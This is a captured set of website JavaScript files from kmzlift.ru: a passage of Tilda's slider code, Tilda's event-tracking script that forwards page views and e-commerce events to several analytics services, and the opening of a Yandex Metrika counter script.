t?t:$("#rec"+t),r=(t=i.find(".t-slds__bullet"),i.find('.t-slds__bullet[data-slide-bullet-for="'+s+'"]'));t.removeClass("t-slds__bullet_active"),a&&a.thumbsbulletGallery&&d<=s&&s!=e+1||d<=e&&0==s?r=i.find('.t-slds__bullet[data-slide-bullet-for="'+d+'"]'):0==s?r=i.find('.t-slds__bullet[data-slide-bullet-for="'+e+'"]'):s==e+1&&(r=i.find('.t-slds__bullet[data-slide-bullet-for="1"]')),r.addClass("t-slds__bullet_active")}function t_slds_ActiveSlide(t,s,e){var a=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__item"),d=t.find('.t-slds__item[data-slide-index="'+s+'"]'),i=t.find(".t-slds__items-wrapper").hasClass("t-slds_animated-none");t.find("iframe").each((function(t,s){s.src&&(-1!==s.src.indexOf("&enablejsapi=1")&&s.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"),-1===s.src.indexOf("vimeo")||-1===s.src.indexOf("&amp;api=1")&&-1===s.src.indexOf("&api=1")||s.contentWindow.postMessage('{"method":"pause","value":"true"}',"*"))})),a.removeClass("t-slds__item_active"),0==s&&!1===i?t.find('.t-slds__item[data-slide-index="'+e+'"]').addClass("t-slds__item_active"):0==s&&!0===i?d=t.find('.t-slds__item[data-slide-index="'+e+'"]'):s==e+1&&!1===i?t.find('.t-slds__item[data-slide-index="1"]').addClass("t-slds__item_active"):s==e+1&&!0===i&&(d=t.find('.t-slds__item[data-slide-index="1"]')),d.addClass("t-slds__item_active")}function t_slds_SliderWidth(t){var s=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__container").width(),e=t.find(".t-slds__item:not(.t-slds__item_dummy)").length,a=(d=t.find(".t-slds__items-wrapper")).attr("data-slider-stop"),d=d.attr("data-slider-items-in-row")||0;if("true"==a)return!1;t.find(".t-slds__items-wrapper").width(s*e),window.innerWidth<=640?d=1:window.innerWidth<=960&&1<d&&(d=2),0<(a=1<d?s/d:s)&&t.find(".t-slds__item").width(a)}function t_slds_SliderHeight(t){var s=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__items-wrapper").not('[data-slider-correct-height="false"]');0!==(t=t.find(".t-slds__item_active").height())&&s.css("height",t)}function t_slds_UpdateSliderHeight(t){var s=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__items-wrapper").not('[data-slider-correct-height="false"]');0!==(t=t.find(".t-slds__item_active").height())&&s.css("height",t)}function t_slds_SliderArrowsHeight(t){var s=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__item_active").height();0!==s&&t.find(".t-slds__arrow_wrapper").css("height",s)}function t_slds_UpdateSliderArrowsHeight(t){var s=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__item_active").height();0!==s&&t.find(".t-slds__arrow_wrapper").css("height",s)}function t_slds_initAutoPlay(t,s,e,a){var d="object"==typeof t,i=d?t:$("#rec"+t),r=i.find(".t-slds"),l=i.find(".t-slds__items-wrapper"),n=parseFloat(l.attr("data-slider-timeout")),o="",_=l.attr("data-slider-stop");if((m=(i.find(".t-slds__items-wrapper").hasClass("t-slds_animated-none"),l.attr("data-slider-interval-id")))&&clearInterval(m),"true"==_)return!1;window.isMobile||r.hover((function(){l.attr("data-slider-stopped","yes")}),(function(){l.attr("data-slider-stopped","")}));var c,p,f=i.offset().top,m=(i.outerHeight(),$(window).resize(t_throttle((function(){f=i.offset().top,i.outerHeight()}))),void 0!==document.hidden?(c="hidden",p="visibilitychange"):void 0!==document.msHidden?(c="msHidden",p="msvisibilitychange"):void 0!==document.webkitHidden&&(c="webkitHidden",p="webkitvisibilitychange"),document.addEventListener(p,(function(){var t,s,e;document[c]?l.attr("data-slider-stopped","yes"):(t=i.css("display"),e=(s=$(window).scrollTop())+$(window).height(),s<(f=i.offset().top)+i.outerHeight()&&f<e&&"none"!==t&&l.attr("data-slider-stopped",""))}),!1),1===i.length&&$(window).bind("scroll",t_throttle((function(){var t=i.css("display"),s=$(window).scrollTop(),e=s+$(window).height();"none"!==t?s<(f=i.offset().top)+i.outerHeight()&&f<e?l.attr("data-slider-stopped",""):""===l.attr("data-slider-stopped")&&l.attr("data-slider-stopped","yes"):d||l.attr("data-slider-stopped","yes")}))),setInterval((function(){var d=l.attr("data-slider-stopped"),r=l.attr("data-slider-autoplay-ignore-hover"),n=l.attr("data-slider-touch"),_=t_slds_getCurrentTranslate(i);"yes"!=d&&"yes"!=r&&"yes"!=n&&("false"==l.attr("data-slider-with-cycle")&&s==e?s=e:s++,l.attr("data-slider-pos",s),s!=e+1&&0!=s||(o="yes"),t_slideMoveWithoutAnimation(t,!0,a,_),t_slds_updateSlider(t),"yes"==o&&(0==(s=s==e+1?1:s)&&(s=e),l.attr("data-slider-pos",s)),l.attr("data-slider-cycle",o))}),n));l.attr("data-slider-interval-id",m)}function t_slds_positionArrows(t){var s=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__arrow_container-outside"),e=t.find(".t-slds__item").width(),a=t.find(".t-slds__arrow-left").width();t=t.find(".t-slds__arrow-right").width();s.css({"max-width":a+t+e+120+"px"})}function t_slds_initSliderSwipe(t,s,e,a){var d,i="object"==typeof t?t:$("#rec"+t),r=i.find(".t-slds__items-wrapper"),l=r.attr("data-slider-stop"),n=!1;if("true"==l)return!1;if(delete Hammer.defaults.cssProps.userSelect,0<r.length){if(hammer=new Hammer(r[0],{domEvents:!0,inputClass:Hammer.TouchInput,recognizers:[[Hammer.Pan,{direction:Hammer.DIRECTION_HORIZONTAL}]]}),$(window).bind("scroll",(function(){n=!0,clearTimeout(d),d=setTimeout((function(){n=!1}),250)})),1==s)return!1;hammer.on("pan",(function(s){return!n&&(l=((r=1<(d=(e=i.find(".t-slds__items-wrapper")).attr("data-slider-items-in-row")||0))?i.find(".t-slds__container .t-slds__item"):i.find(".t-slds__container")).width(),o=parseFloat(e.attr("data-slider-pos")),_=parseFloat(e.attr("data-slider-totalslides")),c="",p=s.deltaX,f=100/_*s.deltaX/$(window).innerWidth(),"true"!=e.attr("data-slider-stop")&&(e.attr("data-slider-touch","yes"),t_slds_scrollImages(t,l*o-p),void(s.isFinal&&(.4<s.velocityX?("false"==e.attr("data-slider-with-cycle")&&1==o?o=1:o--,e.attr("data-slider-pos",o),e.attr("data-slider-cycle",c=0==o?"yes":c)):s.velocityX<-.4||f<=-30/_?("false"==e.attr("data-slider-with-cycle")&&(o==_||r&&o==_-d+1)?o=r?_-d:_:o++,e.attr("data-slider-pos",o),e.attr("data-slider-cycle",c=o==_+1?"yes":c)):30/_<=f&&("false"==e.attr("data-slider-with-cycle")&&1==o?o=1:o--,e.attr("data-slider-pos",o),e.attr("data-slider-cycle",c=0==o?"yes":c)),t_slideMove(t,!1,a),e.attr("data-slider-touch","")))));var e,d,r,l,o,_,c,p,f})),hammer.on("panend",(function(){t_slideMove(t,!1,a)}))}}function t_slds_getCurrentTranslate(t){if(0<(t=t.find(".t-slds__items-wrapper")).length){var s=t[0].style.transform;if(t&&void 0!==s&&""!==s&&null!==(t=s.match(/\d+/g)))return parseInt(t[0],10)}}function t_slds_changeImageUrl(t){("object"==typeof t?t:$("#rec"+t)).find(".t-slds__img").each((function(){var t=$(this);void 0!==t.attr("data-src")&&((t=$(this)).attr("src",t.attr("data-src")),t.removeAttr("data-src"))}))}function t_slds_onHammerLoad(t,s,e){var a;"function"==typeof window[t]?s():(a=Date.now(),setTimeout((function d(){var i=Date.now();if("function"!=typeof window[t]){if(7e3<i-a)throw new Error(t+" is undefined");setTimeout(d,e||100)}else s()})))}

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-events-1.0.min.js
body_size: 4888
content:
window.Tilda = window.Tilda || {},
function () {
    function e() {
        var e;
        8 !== (
            e = -1 !== (e = navigator.userAgent.toLowerCase()).indexOf("msie") && parseInt(e.split("msie")[1])
        ) && 9 !== e || (
            a = document.querySelectorAll(".t-btn"),
            Array.prototype.forEach.call(a, (function (e) {
                var t = e.getAttribute("href");
                if (e.querySelector("table") && t && -1 === t.indexOf("#popup:") && -1 === t.indexOf(
                    "#price:") 
                ) e.addEventListener("click", (function (e) {
                    var t = e
                        .target
                        .getAttribute("href");
                    e.preventDefault(),
                    window.location.href = t
                }))
            }))
        );
        try {
            var t = document.getElementById("allrecords"),
                r = t
                    ? t.getAttribute("data-tilda-cookie")
                    : null;
            t && "no" === r || Tilda.saveUTM()
        } catch (e) {}
        var a = document.querySelectorAll(".r");
        function i(e) {
            if (e.target.closest("a.js-click-stat") || e.target.closest(".js-click-zero-stat")) {
                var t = e
                        .target
                        .closest("a.js-click-stat") || e
                        .target
                        .closest(".js-click-zero-stat"),
                    r = t.getAttribute("data-tilda-event-name"),
                    a = t.textContent,
                    i = t.getAttribute("href") || "",
                    d = t.getAttribute("target");
                if (r || (r = "/tilda/click/" + (
                    (t = t.closest(".r"))
                        ? t.getAttribute("id")
                        : ""
                ) + "/?url=" + i), Tilda.sendEventToStatistics(r, a), "http" === i.substring(0, 4)) 
                    return window.setTimeout((function () {
                        var e,
                            t = "",
                            r = "";
                        if ("_blank" === d) {
                            if (
                                -1 !== i.indexOf("?") && (i = (t = i.split("?"))[0], -1 !== (t = t[1]).indexOf(
                                    "#"
                                ) && (t = t.split("#"), i = i + "#" + t[1], t = t[0]), t = t.split("&")),
                                document.getElementById("tildaredirectform")
                                    ? (
                                        document.getElementById("tildaredirectform").setAttribute("method", "GET"),
                                        document.getElementById("tildaredirectform").setAttribute("action", i)
                                    )
                                    : document.body.insertAdjacentHTML(
                                        "beforeend",
                                        '<form id="tildaredirectform" target="_blank" method="GET" action="' + i + '" s' +
                                                'tyle="display:none;"></form>'
                                    ),
                                r = "",
                                0 < t.length
                            ) 
                                for (var a in t) 
                                    (e = t[a].split("=")) && 0 < e.length && (
                                        r += '<input type="hidden" name="' + e[0] + '" value="' + (
                                            e[1] || ""
                                        ) + '">'
                                    );
                        var c = document.getElementById("tildaredirectform");
                            c && (c.innerHTML = r, c.submit())
                        } else 
                            window.location.href = i
                    }), 300),
                    e.preventDefault(),
                    !1
            }
        }
        Array
            .prototype
            .forEach
            .call(a, (function (e) {
                e.removeEventListener("click", i),
                e.addEventListener("click", i)
            })),
        a = document.querySelectorAll("input.js-amount"),
        Array
            .prototype
            .forEach
            .call(a, (function (e) {
                var t = (t = e.value).replace(/,/g, ".");
                t = parseFloat(t.replace(/[^0-9\.]/g, "")),
                e.value = t
            }))
    }
    Tilda.sendEcommerceEvent = function (e, t) {
        if (void 0 === t || 0 === t.length) 
            return !1;
        if (void 0 === e || "add" !== e && "remove" !== e && "purchase" !== e && "detail" !== e) 
            return !1;
        for (
            var r,
            a,
            i,
            d = "",
            c = 0,
            o = [],
            n = "",
            m = "",
            l = "",
            u = 0;
            u < t.length;
            u++
        ) {
            "" < d && (d += ", "),
            d += (i = t[u]).name,
            c += i.price,
            a = "",
            void 0 !== i.options && 0 < i.options.length && Array
                .prototype
                .forEach
                .call(i.options, (function (e) {
                    a += e.option + ": " + e.variant + "; "
                }));
            var s = {
                name: i.name,
                price: i.price,
                variant: a,
                quantity: 1
            };
            i.id && 0 < i.id && (id = i.id, s.id = i.id),
            i.uid && 0 < i.uid && (m = i.uid, s.uid = i.uid),
            i.recid && 0 < i.recid && (n = i.recid, s.recid = i.recid),
            i.lid && 0 < i.lid && (l = i.lid, s.lid = i.lid),
            i.sku && 0 < i.sku && (s.sku = i.sku),
            o[o.length] = s
        }
        "add" !== e && "remove" !== e || (
            r = "/tilda/cart/" + e + "/",
            0 < n && (r += "" + n),
            0 < m
                ? r += "-u" + m
                : 0 < l && (r += "-" + l)
        ),
        "detail" === e && (
            r = "/tilda/product/detail/",
            0 < m
                ? r += m + "/"
                : (0 < n && (r += "r" + n), 0 < l && (r += "-l" + l))
        ),
        "purchase" === e && (r = "/tilda/rec" + n + "/payment/"),
        (s = {
            ecommerce: {}
        }).ecommerce[e] = {
            products: o
        },
        Tilda.sendEventToStatistics(r, d, s, c)
    },
    Tilda.sendEventToStatistics = function (e, t, r, a) {
        var i = "/" === e.substring(0, 1),
            d = [];
        (w = document.getElementById("allrecords")) && (
            m = null !== w.getAttribute("data-fb-event")
                ? w.getAttribute("data-fb-event")
                : void 0 !== $("#allrecords").data("fb-event")
                    ? $("#allrecords").data("fb-event")
                    : null
        );
        var c = !(!m || "nosend" !== m),
            o = w
                ? w.getAttribute("data-vk-event")
                : null;
        w && (
            o = null !== w.getAttribute("data-vk-event")
                ? w.getAttribute("data-vk-event")
                : void 0 !== $("#allrecords").data("vk-event")
                    ? $("#allrecords").data("vk-event")
                    : null
        );
        var n,
            m = !(!o || "nosend" !== o),
            l = (
                o = document.querySelector(".t706"),
                w.getAttribute("data-tilda-currency")
                    ? w.getAttribute("data-tilda-currency")
                    : o && o.getAttribute("data-project-currency-code")
                        ? o.getAttribute("data-project-currency-code")
                        : "RUB"
            );
        if (r = r || window.location.href, 0 < (
            a = a
                ? parseFloat(a)
                : 0
        )) 
            if (
                window.dataLayer || (window.dataLayer = []),
                -1 !== e.indexOf("/tilda/") && -1 !== e.indexOf("/payment/") && window.tildaForm && "" < window.tildaForm.orderIdForStat
            ) 
                r = {
                    ecommerce: {
                        purchase: {
                            actionField: {
                                id: window.tildaForm.orderIdForStat,
                                revenue: window.tildaForm.amountForStat
                            },
                            products: window.tildaForm.arProductsForStat
                        }
                    }
                }
            ,
        window.tildaForm.tildapayment && window.tildaForm.tildapayment.promocode && (
            r.ecommerce.purchase.actionField.coupon = window.tildaForm.tildapayment.promocode
        ),
        r.event = "purchase";
        else if (r && r.ecommerce && (
            r.ecommerce.add && r.ecommerce.add.products
                ? d = r.ecommerce.add.products
                : r.ecommerce.remove && r.ecommerce.remove.products
                    ? d = r.ecommerce.remove.products
                    : r.ecommerce.detail && r.ecommerce.detail.products && (
                        d = r.ecommerce.detail.products
                    ),
            d && 0 < d.length
        )) {
            for (var u = 0; u < d.length; u++) 
                d[u].id || (
                    d[u].sku
                        ? d[u].id = d[u].sku
                        : d[u].uid
                            ? d[u].id = d[u].uid
                            : d[u].recid && d[u].lid && (d[u].id = d[u].recid + "_" + d[u].lid)
                );
            r.ecommerce.add && r.ecommerce.add.products
                ? (r.ecommerce.add.products = d, r.event = "addToCart")
                : r.ecommerce.remove && r.ecommerce.remove.products
                    ? (r.ecommerce.remove.products = d, r.event = "removeFromCart")
                    : r.ecommerce.detail && r.ecommerce.detail.products
                        ? (r.ecommerce.detail.products = d, r.event = "viewProduct")
                        : (
                            i
                                ? (r.event = "pageView", r.eventAction = e)
                                : r.event = e,
                            r.title = t,
                            r.value = a
                        )
        }
        void 0 !== window.dataLayer && (
            i
                ? 0 < a
                    ? r && r.ecommerce
                        ? window.dataLayer.push(r)
                        : window.dataLayer.push(
                            {event: "pageView", eventAction: e, title: t, value: a, product: r}
                        )
                    : window.dataLayer.push(
                        {event: "pageView", eventAction: e, title: t, referer: r}
                    )
                : r && r.ecommerce
                    ? window.dataLayer.push(r)
                    : window.dataLayer.push({event: e, eventAction: t, value: a, referer: r})
        );
        try {
            window.gtagTrackerID && "gtag" === window.mainTracker && (
                i
                    ? r && r.event
                        ? "purchase" === r.event
                            ? gtag("event", "purchase", {
                                transaction_id: r.ecommerce.purchase.actionField.id,
                                value: parseFloat(a).toFixed(2),
                                currency: l,
                                items: r.ecommerce.purchase.products
                            })
                            : "addToCart" === r.event && r.ecommerce.add
                                ? gtag("event", "add_to_cart", {items: r.ecommerce.add.products})
                                : "removeFromCart" === r.event && r.ecommerce.remove
                                    ? gtag("event", "remove_from_cart", {items: r.ecommerce.remove.products})
                                    : "viewProduct" === r.event && r.ecommerce.detail && gtag(
                                        "event",
                                        "view_item",
                                        {items: r.ecommerce.detail.products}
                                    )
                        : gtag("config", window.gtagTrackerID, {
                            page_title: t,
                            page_path: e
                        })
                    : gtag("event", e, {
                        event_category: "tilda",
                        event_label: t,
                        value: a
                    })
            )
        } catch (e) {}
        if (window.ga && "tilda" !== window.mainTracker && "gtag" !== window.mainTracker) 
            if (i) 
                if (r && r.event) {
                    try {
                        if (
                            window.Tilda.isLoadGAEcommerce || (window.Tilda.isLoadGAEcommerce = !0, ga("require", "ec")),
                            ga("set", "currencyCode", l),
                            "purchase" === r.event
                        ) {
                            for (var s = r.ecommerce.purchase.products.length, p = 0; p < s; p++) 
                                g = r
                                    .ecommerce
                                    .purchase
                                    .products[p],
                                ga("ec:addProduct", {
                                    id: g.id || p,
                                    name: g.name,
                                    price: parseFloat(g.price).toFixed(2),
                                    quantity: g.quantity
                                });
                            ga("ec:setAction", "purchase", {
                                id: r.ecommerce.purchase.actionField.id,
                                revenue: parseFloat(a).toFixed(2)
                            })
                        } else if ("addToCart" === r.event && r.ecommerce.add) {
                            for (s = r.ecommerce.add.products.length, p = 0; p < s; p++) 
                                g = r
                                    .ecommerce
                                    .add
                                    .products[p],
                                ga("ec:addProduct", {
                                    id: g.id || p,
                                    name: g.name,
                                    price: parseFloat(g.price).toFixed(2),
                                    quantity: g.quantity
                                });
                            ga("ec:setAction", "add")
                        } else if ("removeFromCart" === r.event && r.ecommerce.remove) {
                            for (s = r.ecommerce.remove.products.length, p = 0; p < s; p++) 
                                g = r
                                    .ecommerce
                                    .remove
                                    .products[p],
                                ga("ec:addProduct", {
                                    id: g.id || p,
                                    name: g.name,
                                    price: parseFloat(g.price).toFixed(2),
                                    quantity: g.quantity
                                });
                            ga("ec:setAction", "remove")
                        } else if ("viewProduct" === r.event && r.ecommerce.detail) {
                            for (s = r.ecommerce.detail.products.length, p = 0; p < s; p++) 
                                g = r
                                    .ecommerce
                                    .detail
                                    .products[p],
                                ga("ec:addProduct", {
                                    id: g.id || p,
                                    name: g.name,
                                    price: parseFloat(g.price).toFixed(2),
                                    quantity: g.quantity
                                });
                            ga("ec:setAction", "detail")
                        }
                    } catch (e) {}
                    ga("send", {
                        hitType: "pageview",
                        page: e,
                        title: t,
                        params: r
                    })
                }
            else 
            ga("send", {
                hitType: "pageview",
                page: e,
                title: t
            });
        else 
            ga("send", {
                hitType: "event",
                eventCategory: "tilda",
                eventAction: e,
                eventLabel: t,
                eventValue: a
            });
        if (
            window.mainMetrikaId && 0 < window.mainMetrikaId && "function" == typeof ym && (
                i
                    ? (n = {
                        title: t
                    }, 0 < a && (n.params = {
                        order_price: a
                    }, l && (n.params.currency = l)), ym(window.mainMetrikaId, "hit", e, n))
                    : 0 < a
                        ? (n = {
                            order_price: a
                        }, l && (n.currency = l), ym(window.mainMetrikaId, "reachGoal", e, n))
                        : ym(window.mainMetrikaId, "reachGoal", e)
            ),
            "" < window.mainMetrika && window[window.mainMetrika] && (
                i
                    ? 0 < a
                        ? window[window.mainMetrika].hit(e, {
                            title: t,
                            order_price: a,
                            params: r
                        })
                        : window[window.mainMetrika].hit(e, {title: t})
                    : 0 < a
                        ? window[window.mainMetrika].reachGoal(e, {
                            title: t,
                            params: r,
                            order_price: a
                        })
                        : window[window.mainMetrika].reachGoal(e, {
                            title: t,
                            referer: r
                        })
            ),
            void 0 !== window.fbq && 0 == c
        ) 
            try {
                if (i) 
                    if (-1 === e.indexOf("tilda/") || -1 === e.indexOf("/payment/") && -1 === e.indexOf("/submitted/")) 
                        if (r && r.event && 0 < a) 
                            if ("addToCart" === r.event && r.ecommerce.add) {
                                s = r.ecommerce.add.products.length;
                                var v = [];
                                for (p = 0; p < s; p++) 
                                    g = r
                                        .ecommerce
                                        .add
                                        .products[p],
                                    v.push(g.id || g.uid || g.name);
                                window.fbq("track", "AddToCart", {
                                    content_ids: v,
                                    content_type: "product",
                                    value: a,
                                    currency: l
                                })
                            }
                        else if ("viewProduct" === r.event && r.ecommerce.detail) {
                        for (s = r.ecommerce.detail.products.length, v = [], p = 0; p < s; p++) 
                            g = r
                                .ecommerce
                                .detail
                                .products[p],
                            v.push(g.id || g.uid || g.name);
                        window.fbq("track", "ViewContent", {
                            content_ids: v,
                            content_type: "product",
                            value: a,
                            currency: l
                        })
                    }
                else 
                    e.indexOf("tilda/popup"),
                    window.fbq("track", "ViewContent", {
                        content_name: t,
                        content_category: e
                    });
                else 
                    e.indexOf("tilda/popup"),
                    window.fbq("track", "ViewContent", {
                        content_name: t,
                        content_category: e
                    });
                else 
                    0 < a && l
                        ? window.fbq("track", "InitiateCheckout", {
                            content_name: t,
                            content_category: e,
                            value: a,
                            currency: l
                        })
                        : window.fbq("track", "Lead", {
                            content_name: t,
                            content_category: e
                        });
                else 
                    window.fbq("track", e, {
                        content_name: t,
                        value: a
                    })
            } catch (e) {}
        if (void 0 !== window.VK && void 0 !== window.VK.Retargeting && 0 == m) 
            try {
                if (i) {
                    var w,
                        g,
                        f = (
                            y = (w = document.getElementById("allrecords"))
                                ? w.getAttribute("data-vk-price-list-id")
                                : null
                        ) && parseInt(y) || 0,
                        y = "",
                        h = !1;
                    if (r && r.event) 
                        if (h = {
                            products: [],
                            currency_code: "",
                            total_price: 0
                        }, "purchase" === r.event && r.ecommerce.purchase) 
                            if (0 < a && 0 < f) {
                                for (
                                    h.currency_code = l,
                                    s = r.ecommerce.purchase.products.length,
                                    v = [],
                                    p = 0;
                                    p < s;
                                    p++
                                ) 
                                    g = r
                                        .ecommerce
                                        .purchase
                                        .products[p],
                                    h
                                        .products
                                        .push({
                                            id: g.id || g.uid || g.name,
                                            price: g.price || 0
                                        }),
                                    h.total_price = a;
                                y = "init_checkout"
                            }
                        else 
                        y = "t-purchase";
                    else if ("addToCart" === r.event && r.ecommerce.add) 
                        if (0 < a && 0 < f) {
                            for (
                                h.currency_code = l,
                                s = r.ecommerce.add.products.length,
                                v = [],
                                p = 0;
                                p < s;
                                p++
                            ) 
                                g = r
                                    .ecommerce
                                    .add
                                    .products[p],
                                h
                                    .products
                                    .push({
                                        id: g.id || g.uid || g.name,
                                        price: g.price || 0
                                    }),
                                h.total_price = a;
                            y = "add_to_cart"
                        } else 
                            y = "t-add-to-cart",
                            r
                                .ecommerce
                                .add[0] && r
                                .ecommerce
                                .add[0]
                                .uid && (y += "-" + r.ecommerce.add[0].uid);
                    else if ("viewProduct" === r.event && r.ecommerce.detail) 
                        if (0 < a && 0 < f) {
                            for (
                                h.currency_code = l,
                                s = r.ecommerce.detail.products.length,
                                v = [],
                                p = 0;
                                p < s;
                                p++
                            ) 
                                g = r
                                    .ecommerce
                                    .detail
                                    .products[p],
                                h
                                    .products
                                    .push({
                                        id: g.id || g.uid || g.name,
                                        price: g.price || 0
                                    }),
                                h.total_price = a;
                            y = "view_product"
                        } else 
                            y = "t-view-product",
                            r
                                .ecommerce
                                .detail[0] && r
                                .ecommerce
                                .detail[0]
                                .uid && (y += "-" + r.ecommerce.detail[0].uid);
                    else if ("removeFromCart" === r.event && r.ecommerce.remmove) 
                        if (0 < a && 0 < f) {
                            for (
                                h.currency_code = l,
                                s = r.ecommerce.remove.products.length,
                                v = [],
                                p = 0;
                                p < s;
                                p++
                            ) 
                                g = r
                                    .ecommerce
                                    .remove
                                    .products[p],
                                h
                                    .products
                                    .push({
                                        id: g.id || g.uid || g.name,
                                        price: g.price || 0
                                    }),
                                h.total_price = a;
                            y = "remove_from_cart"
                        } else 
                            y = "t-remove-product",
                            r
                                .ecommerce
                                .remove[0] && r
                                .ecommerce
                                .remove[0]
                                .uid && (y += "-" + r.ecommerce.remove[0].uid);
                    else 
                        y = r.event;
                    else 
                        y = -1 !== e.indexOf("tilda/") && -1 !== e.indexOf("/payment/")
                            ? "t-purchase-" + e
                                .replace("/tilda/", "")
                                .replace("tilda/", "")
                                .replace("/payment/", "")
                            : -1 !== e.indexOf("tilda/") && -1 !== e.indexOf("/submitted/")
                                ? "t-lead-" + e
                                    .replace("/tilda/", "")
                                    .replace("tilda/", "")
                                    .replace("/submitted/", "")
                                : -1 !== e.indexOf("tilda/popup") || -1 !== e.indexOf("tilda/click")
                                    ? "t-" + e
                                        .replace("/tilda/", "")
                                        .replace("/", "-")
                                    : "t-" + e.replace("/", "-");
                    
                    0 < f && h && h.currency_code
                        ? (VK.Retargeting.Event("purchase"), VK.Retargeting.ProductEvent(f, y, h))
                        : (
                            VK.Retargeting.Event(y),
                            "t-purchase" === y.substring(0, 10)
                                ? VK.Goal("purchase")
                                : "t-lead" === y.substring(0, 6) && VK.Goal("lead")
                        )
                } else 
                    VK
                        .Retargeting
                        .Event(e)
                } catch (e) {}
        "0" < window.mainMailruId && (
            m = window._tmr || (window._tmr = []),
            i
                ? 0 < a
                    ? m.push({
                        id: "" + window.mainMailruId,
                        type: "pageView",
                        url: e,
                        value: a,
                        start: (new Date).getTime()
                    })
                    : m.push({
                        id: "" + window.mainMailruId,
                        type: "pageView",
                        url: e,
                        start: (new Date).getTime()
                    })
                : 0 < a
                    ? m.push({
                        id: "" + window.mainMailruId,
                        type: "reachGoal",
                        goal: e,
                        value: a
                    })
                    : m.push({
                        id: "" + window.mainMailruId,
                        type: "reachGoal",
                        goal: e
                    })
        ),
        "function" == typeof window.tildastat && (
            i
                ? (
                    0 < e.indexOf("payment") && -1 < e.indexOf("tilda/form") && (e = e.replace("tilda/form", "tilda/rec")),
                    window.tildastat("pageview", {page: e})
                )
                : window.tildastat("pageview", {
                    page: "/tilda/event/" + e
                })
        )
    },
    Tilda.saveUTM = function () {
        try {
            var e = window.location.href,
                t = "",
                r = "";
            if (-1 !== e.toLowerCase().indexOf("utm_") && "string" == typeof(t = (t = (e = e.toLowerCase()).split("?"))[1])) {
                var a,
                    i = t.split("&");
                for (a in i) 
                    "utm_" === i[a]
                        .split("=")[0]
                        .substring(0, 4) && (r = r + i[a] + "|||");
                
                0 < r.length && (
                    (t = new Date).setDate(t.getDate() + 30),
                    document.cookie = "TILDAUTM=" + encodeURIComponent(r) + "; path=/; expires=" + t.toUTCString()
                )
            }
        } catch (e) {}
    },
    "loading" !== document.readyState
        ? e()
        : document.addEventListener("DOMContentLoaded", e)
}();

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/watch.js
body_size: 76492
content:
(function () {
        try {
            !function () {
                function t(n, e) {
                    var r = Fo(e);
                    return r = Do((function (e, r) {
                        var a = r[0],
                            o = r[1],
                            i = Xr(o);
                        return aa(o) || i
                            ? (
                                o = i
                                    ? t(n, o)
                                    : function (t, n) {
                                        return new du((function (e, r) {
                                            var a = (new t.TextEncoder).encode(n);
                                            t
                                                .crypto
                                                .subtle
                                                .digest("SHA-256", a)
                                                .then((function (n) {
                                                    n = new t.Blob([n], {type: "application/octet-binary"});
                                                    var a = new t.FileReader;
                                                    a.onload = function (t) {
                                                        var n = ((t = Lr(t, "target.result")) || "").indexOf(",");
                                                        -1 !== n
                                                            ? e(t.substring(n + 1))
                                                            : r(Eu("fpm.i"))
                                                    },
                                                    a.readAsDataURL(n)
                                                }), r)
                                        }))
                                    }(n, o),
                                e.push(o.then((function (t) {
                                    return [a, t]
                                }))),
                                e
                            )
                            : e
                    }), [], r),
                    du.all(r)
                }
                function n(t, n, e) {
                    e = (t = $r(e))[1],
                    "track" === t[0] && n({version: "0", Fa: e})
                }
                function e(t, n, e) {
                    if (e) {
                        var r = e.version;
                        (e = Lr(Bv, r + "." + e.Fa)) && (n && Ko(e, Gv) || t("ym-" + e + "-" + r))
                    }
                }
                function r(t, n) {
                    if (!n) 
                        return !1;
                    var e = or(t);
                    return new RegExp(n).test("" + e.pathname + e.hash + e.search)
                }
                function a(t, n, e, r, a) {
                    e = f(t, t.document.body, e),
                    r = f(t, t.document.body, r),
                    Ko(a.target, [e, r]) && c(t, n)
                }
                function o(t, n, e, r) {
                    (e = wv(t, r, e)) && c(t, n, e)
                }
                function i(t, n) {
                    var e = u(t, n);
                    return mv(t, e)
                }
                function u(t, n) {
                    var e = f(t, t.document.body, n);
                    return e
                        ? function (t, n) {
                            if (!n) 
                                return "";
                            var e = [],
                                r = Lr(t, "document");
                            return z(t, n, (function (t) {
                                t.nodeType === r.TEXT_NODE && t.textContent
                                    ? e.push(t.textContent.trim())
                                    : t instanceof HTMLImageElement && t.alt && e.push(t.alt.trim())
                            })),
                            0 === e.length
                                ? ""
                                : e.join(" ")
                        }(t, e)
                        : ""
                }
                function c(t, n, e) {
                    (n = jt(t, n)) && n.params(Nr([
                        "__ym", "dr", e || Ir(s, ea)(t)
                    ]))
                }
                function f(t, n, e) {
                    var r = null;
                    try {
                        if (e) 
                            if (n.querySelector) 
                                var a = n.querySelector(e);
                            else {
                                var o = Te(e, t, n);
                                a = o && o.length
                                    ? o[0]
                                    : null
                            }
                        else 
                            a = r;
                        r = a
                    } catch (t) {}
                    return r
                }
                function l(t, n, e) {
                    try {
                        var r = sr(t.atob(n));
                        return ni((function (t) {
                            return t = t
                                .charCodeAt(0)
                                .toString(2),
                            _f("0", 8 - t.length) + t
                        }), r).join(e)
                    } catch (t) {
                        return ""
                    }
                }
                function s(t) {
                    return cr(t, 10, 99)
                }
                function d(t, n, e, r) {
                    if (aa(t = Lr(r, "data"))) {
                        var a = t.split("*");
                        t = a[0];
                        var o = a[1];
                        a = a[2],
                        "sc.frame" === t
                            ? r
                                .source
                                .postMessage("sc.images*" + n, "*")
                            : "sc.image" === t && o === n && e(a)
                    }
                }
                function v(t, n, e, r) {
                    (r = Ie("button,input", t, r = Lr(r, "target"))) && "submit" === r.type && (
                        r = bd(t, r)
                    ) && (e.push(r), oe(t, Hr([
                        !1,
                        t,
                        n,
                        e,
                        r
                    ], p), 300))
                }
                function p(t, n, e, r, a) {
                    var o = xr(n)(a, r),
                        i = -1 !== o;
                    (t || i) && (i && r.splice(o, 1), t = "?" + Ze(t = W(n, a)), r = Hr([
                        n, e, "Form goal. Counter " + e.id + ". Form: " + t + "."
                    ], h), Ql(n, e, "form", r)(t))
                }
                function h(t, n, e) {
